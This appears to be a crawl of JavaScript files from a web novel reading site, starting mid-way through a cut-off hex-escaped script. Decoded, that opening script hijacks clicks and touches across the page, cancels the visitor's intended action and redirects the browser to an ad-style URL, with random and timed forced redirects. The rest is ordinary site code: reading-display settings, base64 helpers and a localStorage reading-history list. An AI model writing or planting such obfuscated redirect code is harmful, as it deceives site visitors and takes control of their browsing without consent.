x3b\x63\x6a\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x6a\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x31\x3b\x0a\x7d\x2c\x32\x30\x30\x30\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x69\x69\x69\x20\x2b\x20\x27\x20\x70\x6f\x70\x70\x65\x64\x20\x27\x20\x2b\x20\x69\x73\x46\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x20\x26\x26\x20\x77\x69\x6e\x64\x6f\x77\x5b\x27\x5f\x5f\x72\x72\x5f\x5f\x6f\x76\x73\x27\x5d\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x3e\x30\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x7d\x2c\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x2a\x31\x30\x30\x30\x29\x3b\x7d\x65\x6c\x73\x65\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x09\x09\x69\x66\x28\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x3e\x30\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x2c\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x2a\x31\x30\x30\x30\x29\x3b\x7d\x0a\x09\x09\x65\x6c\x73\x65\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: application/javascript
request_url: https://www.shuyaya.org/static/shuyaya/readpage.js?v=20207
body_size: 2293
content:
var ReadSet = {
	bgcolor : ["transparent", "#fafad2", "#e6fae4", "#e0ffff", "#eeeeee", "#e1eced"],
	bgcname : ["默认", "明黄", "护眼", "淡蓝", "淡灰", "淡青"],
	bgcvalue : "transparent",
	
	fontcolor : ["#666666","#666666","#666666","#666666","#333333","#111111"],
	fontcname : ["1", "2", "3","4","5","6"],
	fontcvalue : "#666666",
	
	fontsize : [".75rem", ".875rem", "1rem", "1.125rem",  "1.25rem"],
	fontsname : ["超小", "小", "中", "大", "超大"],
	fontsvalue : "1rem",
    pageid: "wrapper",
    textid: "content",
    SetBgcolor: function(color) {
        document.getElementById(this.pageid).style.backgroundColor = color;
        if (this.bgcvalue != color) this.SetCookies("bgcolor", color);
        this.bgcvalue = color;
    },
	SetFontcolor : function(fcolor){
		document.getElementById(this.textid).style.color = fcolor;
		if(this.fontcvalue != fcolor) this.SetCookies("fontcolor",fcolor);
		this.fontcvalue = fcolor;
	},
    SetFontsize: function(size) {
        document.getElementById(this.textid).style.fontSize = size;
        if (this.fontsvalue != size) this.SetCookies("fontsize", size);
        this.fontsvalue = size;
    },
    Show: function() {
        var output;
        output = '';
        for (i = 0; i < this.bgcolor.length; i++) {
            output += '<a style="background-color: ' + this.bgcolor[i] + '" class="ra" title="' + this.bgcname[i] + '" onclick="ReadSet.SetBgcolor(\'' + this.bgcolor[i] + '\');ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';
        }
        output += '<span class="rf">';
        for (i = 0; i < this.fontsize.length; i++) {
            output += '<a class="rt" onclick="ReadSet.SetFontsize(\'' + this.fontsize[i] + '\')" href="javascript:;">' + this.fontsname[i] + '</a>';
        }
        output += '</span>';
        document.getElementById("readSet").innerHTML = output;
    },
    SetCookies: function(cookieName, cookieValue, expirehours) {
        var today = new Date();
        var expire = new Date();
        expire.setTime(today.getTime() + 3600000 * 356 * 24);
        document.cookie = cookieName + '=' + escape(cookieValue) + ';expires=' + expire.toGMTString() + '; path=/';
    },
    ReadCookies: function(cookieName) {
        var theCookie = '' + document.cookie;
        var ind = theCookie.indexOf(cookieName);
        if (ind == -1 || cookieName == '') return '';
        var ind1 = theCookie.indexOf(';', ind);
        if (ind1 == -1) ind1 = theCookie.length;
        return unescape(theCookie.substring(ind + cookieName.length + 1, ind1));
    },
    SaveSet: function() {
        this.SetCookies("bgcolor", this.bgcvalue);
        this.SetCookies("fontcolor", this.fontcvalue);
        this.SetCookies("fontsize", this.fontsvalue);
    },
    LoadSet: function() {
        tmpstr = this.ReadCookies("bgcolor");
        if (tmpstr != "") this.bgcvalue = tmpstr;
        this.SetBgcolor(this.bgcvalue);
        
        tmpstr = this.ReadCookies("fontcolor");
        if (tmpstr != "") this.fontcvalue = tmpstr;
        this.SetFontcolor(this.fontcvalue);
        
        tmpstr = this.ReadCookies("fontsize");
        if (tmpstr != "") this.fontsvalue = tmpstr;
        this.SetFontsize(this.fontsvalue);
    }
}
ReadSet.Show();

function LoadReadSet() {
    ReadSet.LoadSet();
}
if (window.attachEvent) {
    window.attachEvent('onload', LoadReadSet);
} else {
    window.addEventListener('load', LoadReadSet, false);
}

function utf16to8(str) { 
    var out, i, len, c; 
 
    out = ""; 
    len = str.length; 
    for(i = 0; i < len; i++) { 
        c = str.charCodeAt(i); 
        if ((c >= 0x0001) && (c <= 0x007F)) { 
            out += str.charAt(i); 
        } else if (c > 0x07FF) { 
            out += String.fromCharCode(0xE0 | ((c >> 12) & 0x0F)); 
            out += String.fromCharCode(0x80 | ((c >>  6) & 0x3F)); 
            out += String.fromCharCode(0x80 | ((c >>  0) & 0x3F)); 
        } else { 
            out += String.fromCharCode(0xC0 | ((c >>  6) & 0x1F)); 
            out += String.fromCharCode(0x80 | ((c >>  0) & 0x3F)); 
        } 
    } 
    return out; 
} 
function utf8to16(str) { 
    var out, i, len, c; 
    var char2, char3; 
 
    out = ""; 
    len = str.length; 
    i = 0; 
    while(i < len) { 
        c = str.charCodeAt(i++); 
        switch(c >> 4) 
        { 
          case 0: case 1: case 2: case 3: case 4: case 5: case 6: case 7: 
            // 0xxxxxxx 
            out += str.charAt(i-1); 
            break; 
          case 12: case 13: 
            // 110x xxxx   10xx xxxx 
            char2 = str.charCodeAt(i++); 
            out += String.fromCharCode(((c & 0x1F) << 6) | (char2 & 0x3F)); 
            break; 
          case 14: 
            // 1110 xxxx  10xx xxxx  10xx xxxx 
            char2 = str.charCodeAt(i++); 
            char3 = str.charCodeAt(i++); 
            out += String.fromCharCode(((c & 0x0F) << 12) | 
                                           ((char2 & 0x3F) << 6) | 
                                           ((char3 & 0x3F) << 0)); 
            break; 
        } 
    } 
 
    return out; 
} 

var base64EncodeChars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, 
    -1,  0,  1,  2,  3,  4,  5,  6,  7,  8,  9, 10, 11, 12, 13, 14, 
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, 
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 
 
function base64encode(str) { 
    var out, i, len; 
    var c1, c2, c3; 
 
    len = str.length; 
    i = 0; 
    out = ""; 
    while(i < len) { 
        c1 = str.charCodeAt(i++) & 0xff; 
        if(i == len) 
        { 
            out += base64EncodeChars.charAt(c1 >> 2); 
            out += base64EncodeChars.charAt((c1 & 0x3) << 4); 
            out += "=="; 
            break; 
        } 
        c2 = str.charCodeAt(i++); 
        if(i == len) 
        { 
            out += base64EncodeChars.charAt(c1 >> 2); 
            out += base64EncodeChars.charAt(((c1 & 0x3)<< 4) | ((c2 & 0xF0) >> 4)); 
            out += base64EncodeChars.charAt((c2 & 0xF) << 2); 
            out += "="; 
            break; 
        } 
        c3 = str.charCodeAt(i++); 
        out += base64EncodeChars.charAt(c1 >> 2); 
        out += base64EncodeChars.charAt(((c1 & 0x3)<< 4) | ((c2 & 0xF0) >> 4)); 
        out += base64EncodeChars.charAt(((c2 & 0xF) << 2) | ((c3 & 0xC0) >>6)); 
        out += base64EncodeChars.charAt(c3 & 0x3F); 
    } 
    return out; 
} 
 
function base64decode(str) { 
    var c1, c2, c3, c4; 
    var i, len, out; 
 
    len = str.length; 
    i = 0; 
    out = ""; 
    while(i < len) { 
        /* c1 */ 
        do { 
            c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff]; 
        } while(i < len && c1 == -1); 
        if(c1 == -1) 
            break; 
 
        /* c2 */ 
        do { 
            c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff]; 
        } while(i < len && c2 == -1); 
        if(c2 == -1) 
            break; 
 
        out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4)); 
 
        /* c3 */ 
        do { 
            c3 = str.charCodeAt(i++) & 0xff; 
            if(c3 == 61) 
                return out; 
            c3 = base64DecodeChars[c3]; 
        } while(i < len && c3 == -1); 
        if(c3 == -1) 
            break; 
 
        out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2)); 
 
        /* c4 */ 
        do { 
            c4 = str.charCodeAt(i++) & 0xff; 
            if(c4 == 61) 
                return out; 
            c4 = base64DecodeChars[c4]; 
        } while(i < len && c4 == -1); 
        if(c4 == -1) 
            break; 
        out += String.fromCharCode(((c3 & 0x03) << 6) | c4); 
    } 
    return out; 
} 
 
function str_decode(str){ 
        return utf8to16(base64decode(str)); 
} 
function str_encode(str){ 
    return base64encode(utf16to8(str)); 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shuyaya.org/static/shuyaya/tempbookcase.js?v=20207
body_size: 1392
content:
let bookmax = 30;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,url,bookname,chaptername,author,readtime){ if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return; var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime; 

var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}

function showtempbooks(){
  var books=lastread.getBook().reverse(); //倒序1
  let bookhtml = '';
  if (books.length){
    for(var i=0 ;i<books.length;i++){
      if( i < bookmax ){
        bookhtml += '<div class="item"><div class="image"><a href="'+books[i][0]+'"><img src="'+books[i][5]+'" onerror="src=\'/static/xbiquge/nocover.jpg\'" alt="'+books[i][2]+'" width="120" height="150"></a></div><dl><a href="'+books[i][0]+'" title="'+books[i][2]+'"><dt>'+books[i][2]+'</dt></a><dd><br><a href="'+books[i][1]+'" title="'+books[i][3]+'">继续阅读：'+books[i][3]+'</a></dd><div class="btm"><a href="/author/'+books[i][4]+'/" title="'+books[i][4]+'">'+books[i][4]+'</a><a id="del_temp" href="javascript:removebook(\''+books[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')"><em class="orange">移除</em></a></div></dl><div class="clear"></div></div>';
      }
    }
  }else{
      bookhtml += '<div class="nobook">没有阅读记录。</div>';
  }
  $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();